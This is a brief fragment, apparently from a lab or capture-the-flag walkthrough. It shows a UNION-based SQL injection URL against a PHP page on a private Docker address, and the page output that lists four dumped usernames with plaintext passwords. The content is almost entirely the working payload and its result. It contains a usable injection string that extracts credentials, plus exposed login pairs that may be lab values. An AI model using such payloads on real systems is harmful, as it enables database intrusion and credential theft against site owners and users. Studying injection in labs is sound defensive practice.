 172.17.0.2/ruycr4ft.php?id=1'union select 1,group_concat(username,0x3a,password),3 from ruycr4ft.users-- -
User id:
Send
id role username
1 Marketing Manager sromero
1 ccrespo:Tst1ngP@$$w0rd!,dsimion:darius15,lnieto:Th1s1smyp@$$w0rd,sromero:Mypassword123# 3